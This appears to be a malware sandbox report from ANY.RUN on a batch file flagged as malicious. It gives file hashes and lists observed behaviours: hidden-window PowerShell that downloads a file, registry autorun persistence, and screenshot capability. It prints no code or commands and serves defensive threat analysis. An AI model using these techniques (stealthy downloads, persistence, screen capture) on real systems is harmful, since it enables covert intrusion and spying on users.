



| File name: | m.bat.malware |
| Full analysis: | https://app.any.run/tasks/a50cfc50-8f52-43ec-b2cc-5cdef9841f15 |
| Verdict: | Malicious activity |
| Analysis date: | December 18, 2024, 19:20:08 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |



| MIME: | text/plain |
| File info: | Unicode text, UTF-16, little-endian text, with very long lines (32767), with no line terminators |
| MD5: | 423F196B066193F521B6E70E2FBF0655 |
| SHA1: | 759BE221807045BBAF4C6A242D85968F413C57B0 |
| SHA256: | 89F186CD25FD67F73A81FECAF5D4B8916A044ECA036D5D1A4559F55A6AB3ACA4 |
| SSDEEP: | 6144:R/VapM5oO1FzfcOx7uzCbX+R5SisWoQxL:lwyCO/HTE5StWN |

MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 4076)
- powershell.exe (PID: 5876)
Changes the autorun value in the registry
- fixcpp.exe (PID: 1556)
- fixcpp.exe (PID: 6084)
SUSPICIOUS



Starts application with an unusual extension
- cmd.exe (PID: 6244)
There is functionality for taking screenshot (YARA)
- vlc.exe (PID: 5880)

Downloads file from URI via Powershell
- powershell.exe (PID: 4076)
Gets file extension (POWERSHELL)
